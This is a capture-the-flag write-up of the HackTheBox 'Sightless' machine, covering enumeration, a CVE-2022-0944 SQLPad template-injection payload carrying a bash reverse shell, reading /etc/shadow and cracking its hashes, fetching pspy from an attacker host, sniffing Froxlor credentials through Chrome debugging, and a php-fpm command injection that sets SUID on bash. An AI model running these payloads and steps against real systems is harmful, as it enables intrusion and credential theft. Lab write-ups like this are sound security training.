HackTheBox: Sightless
Sightless is a HackTheBox easy machine where we began by enumerating open ports, revealing FTP, SSH, and a web server. The web server hosted a SQLPad instance vulnerable to CVE-2022-0944, which we exploited to gain initial access inside a Docker container. From there, we identified the michael user and cracked his password using his password hash. Escaping the container, we gained access to the host system and retrieved the user flag. Finally, by discovering and exploiting an internal Froxlor service, we escalated privileges to root, completing the challenge.
Enumeration
Nmap Scan
Starting with an nmap on 10.129.78.49.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Sightless]
└─$ nmap -sC -sV 10.129.78.49 -T4 -oN nmap.out
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-08 14:13 CET
Nmap scan report for 10.129.78.49
Host is up (0.081s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.129.78.49]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94SVN%I=7%D=9/8%Time=66DDA2EE%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,A1,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20S
SF:erver\)\x20\[::ffff:10\.129\.78\.49\]\r\n500\x20Invalid\x20command:\x20
SF:try\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try\x
SF:20being\x20more\x20creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 71.90 seconds
Looking at the result we got 3 ports open
- 21/FTP ProFTPD - open
- 22/SSH OpenSSH - open
- 80/HTTP Apache - open
Web Server
Having the domain name of the server, we added it to our /etc/hosts file.
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 voldemort
10.129.78.49 sightless.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Taking a look at the web application we get a static index.html page of a solutions vendor company.
Goign down a bit we find the different services.

The one that’s interesting is the SQLPad service, a web app for writing and running SQL queries and visualizing the results , as they provide a demo for it, clicking on Start Now we get redirected to http://sqlpad.sightless.htb/, adding that to our /etc/hosts and visiting it we get the SQLPad dashboard.
Exploitation
Initial Foothold - CVE-2022-0944

So the first thing we need to do is look for the version of the SQLPad to seek for known vulnerabilities. Clicking on the 3 dots on the top right corner and then About we get the version right away.
Looking for SQLPad 6.10.0 exploit we found a NIST Blog mentioning a POC at Huntr for CVE-2022-0944.
Here are the steps that needs to be done:
- Set up a listener using netcat,
nc -lnvp 9001 - Click on Connections and Add Connection
- Choose MySQL as the driver
- Input the following payload into the Database form field after changing the IP and Port
1
{ { process.mainModule.require('child_process').exec('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.191/9001 0>&1"') } }
And we should get a shell!
1
2
3
4
5
6
7
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Sightless]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.191] from (UNKNOWN) [10.129.78.49] 36910
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#
Escaping Docker
From the hostname we can tell that we are in a docker container, taking a look at / we can confirm that by the presence of the .dockerenv file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@c184118df0a6:/var/lib/sqlpad# ls -la /
ls -la /
total 88
drwxr-xr-x 1 root root 4096 Aug 2 09:30 .
drwxr-xr-x 1 root root 4096 Aug 2 09:30 ..
-rwxr-xr-x 1 root root 0 Aug 2 09:30 .dockerenv
drwxr-xr-x 2 root root 4096 Feb 28 2022 bin
drwxr-xr-x 2 root root 4096 Oct 3 2021 boot
drwxr-xr-x 5 root root 340 Sep 7 19:07 dev
-rwxr-xr-x 1 root root 413 Mar 12 2022 docker-entrypoint
drwxr-xr-x 1 root root 4096 Aug 6 11:23 etc
drwxr-xr-x 1 root root 4096 Aug 6 11:23 home
drwxr-xr-x 1 root root 4096 Mar 2 2022 lib
drwxr-xr-x 2 root root 4096 Feb 28 2022 lib64
drwxr-xr-x 2 root root 4096 Feb 28 2022 media
drwxr-xr-x 2 root root 4096 Feb 28 2022 mnt
drwxr-xr-x 1 root root 4096 Mar 2 2022 opt
dr-xr-xr-x 304 root root 0 Sep 7 19:07 proc
drwx------ 1 root root 4096 Aug 9 09:42 root
drwxr-xr-x 3 root root 4096 Feb 28 2022 run
drwxr-xr-x 2 root root 4096 Feb 28 2022 sbin
drwxr-xr-x 2 root root 4096 Feb 28 2022 srv
dr-xr-xr-x 13 root root 0 Sep 7 19:07 sys
drwxrwxrwt 1 root root 4096 Mar 2 2022 tmp
drwxr-xr-x 1 root root 4096 Mar 12 2022 usr
drwxr-xr-x 1 root root 4096 Feb 28 2022 var
So now we need to escape it somehow, looking at the /home directory we can find 2 users, michael and node.
1
2
3
4
5
6
7
root@c184118df0a6:/var/lib/sqlpad# ls -la /home
ls -la /home
total 20
drwxr-xr-x 1 root root 4096 Aug 6 11:23 .
drwxr-xr-x 1 root root 4096 Aug 2 09:30 ..
drwxr-xr-x 2 michael michael 4096 Aug 9 09:42 michael
drwxr-xr-x 1 node node 4096 Aug 9 09:42 node
taking a look at the /etc/shadow since we’re root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@c184118df0a6:/var/lib/sqlpad# cat /etc/shadow
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw3[REDACTED]:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8[REDACTED]:19860:0:99999:7:::
We now have michael and root’s hashes that we will try and attempt to crack using hashcat.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Sightless]
└─$ hashcat hashes /usr/share/wordlists/rockyou.txt --username --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1800 | sha512crypt $6$, SHA512 (Unix) | Operating System
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
root:$6$jn8fwk6LVJ[REDACTED]:[REDACTED]
michael:$6$mG3Cp2VPGY.FDE[REDACTED]:[REDACTED]
Shell as Michael
We were able to connect to michael account using his cracked password ans escape the docker container.
1
2
3
4
5
6
7
8
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Sightless]
└─$ ssh michael@sightless.htb
michael@sightless.htb's password:
Last login: Tue Sep 3 11:52:02 2024 from 10.10.14.23
michael@sightless:~$ ls
user.txt
michael@sightless:~$ cat user.txt
c7c91949f40[REDACTED]
We can retrieve the user flag from there.
Froxlor Login Bypass
Looking for priv esc vectors through sudo permissions, SUID, cron jobs didn’t help as we did not find anything helpful.
Taking a look at the open ports on the box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
michael@sightless:~$ ss -tlnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 5 127.0.0.1:59485 0.0.0.0:*
LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:35491 0.0.0.0:*
LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 4096 127.0.0.1:3000 0.0.0.0:*
LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 10 127.0.0.1:40281 0.0.0.0:*
LISTEN 0 511 127.0.0.1:8080 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 128 *:21 *:*
We can see an intersting internal open port at 8080, port forwarding that to our local.
1
2
3
┌──(str4ngerx㉿voldemort)-[~/Desktop/HackTheBox/Sightless]
└─$ ssh -L 8080:127.0.0.1:8080 michael@sightless.htb -N -f
michael@sightless.htb's password:
Taking a look at http://127.0.0.1:8080/ we get a Froxlor login page.
We now need to leak the credentials somehow. Back to the host we decided to upload pspy64 from our local host.
1
2
3
4
5
6
7
8
9
10
11
12
michael@sightless:/tmp$ wget http://10.10.14.191:8000/pspy64
--2024-09-08 16:40:28-- http://10.10.14.191:8000/pspy64
Connecting to 10.10.14.191:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=============================================================>] 2.96M 1.29MB/s in 2.3s
2024-09-08 16:40:30 (1.29 MB/s) - ‘pspy64’ saved [3104768/3104768]
michael@sightless:/tmp$ chmod +x pspy64
Running it we can see that chrome is installed in the machine which seemed a bit odd. We decided to port forward all the high ports and start debugging in a hope to retrieve the credentials.


Looking over the internet we found this blog post. Going to chrome://inspect/#devices using Google Chrome then clicking on configure we added all the ports that we forwarded and we got the one the debugging is on which was, in our case, port 40281.
Clicking Inspect we were able to retrieve the credentials in the network section after investigating the payload of the POST request to /index.php.
Privilege Escalation
Logging in using the credentials retrieved we were able to access the Froxlor dashboard.

Looking around we found a potential Remote Code Execution at the PHP-FPM Versions. Under PHP we were able to create a new PHP version using the PHP-FPM Versions, the RCE lies in the php-fpm restart command input.
In order to escalate our privileges we decided to set an SUID permission on the /bin/bash binary.


Once done we click on Save. Now for the command to be executed we need to restart the php-fpm which can be found under System > Settings
Toggling the switch off, saving then turn it on will restart the process manager (fpm).
Waiting for the command to be executed we got what we want, the /bin/bash binary has now the SUID perm on. Executing it using the -p option to keep our privileges we were able to gain root access and retrieve the root.txt.
1
2
3
4
5
6
7
8
9
10
michael@sightless:~$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1396520 Mar 14 11:31 /bin/bash
michael@sightless:~$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# cd /root
bash-5.1# ls
docker-volumes root.txt scripts
bash-5.1# cat root.txt
afe4bd669[REDACTED]
And there we go, we were able to root the box!
⚠️ As a quick note, the path we covered in this blog post is, mostly, unintended as there are other ways to root the box, one of them is using the ftp port that we didn’t mention but found using nmap.